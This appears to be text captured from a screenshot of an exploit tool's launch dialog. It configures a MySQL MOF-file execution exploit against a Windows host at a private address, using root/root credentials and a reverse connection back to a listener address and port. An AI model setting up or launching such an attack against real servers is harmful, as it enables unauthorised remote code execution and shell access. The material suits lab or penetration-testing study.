 Attack 192.168.43.213
Oracle MySQL for Microsoft Windows MOF Execution
This module takes advantage of a file privilege misconfiguration problem specifically
against Windows MySQL servers (due to the use of a .mof file). This may result in arbitrary
X
Option Value
EXE::Custom +
LHOST 192.168.43.247
LPORT 16057
PASSWORD + root
RHOSTS + 192.168.43.213
RPORT 3306
USERNAME + root
Targets: 0 => MySQL on Windows prior to Vista
Use a reverse connection
Show advanced options
Launch